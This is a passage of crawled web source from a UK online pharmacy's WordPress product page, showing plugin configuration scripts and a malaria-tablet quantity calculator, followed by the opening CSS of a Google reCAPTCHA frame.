-0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36565,"title":"Verset%20perfume%20Classy%20-%20Allchemists","excerpt":"Mysterious and sensual, Classy is a perfume for a modern and stylish man.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"b64b4ebb01","post_id":"36565","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ctu8bfyy3zvi
body_size: 49359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 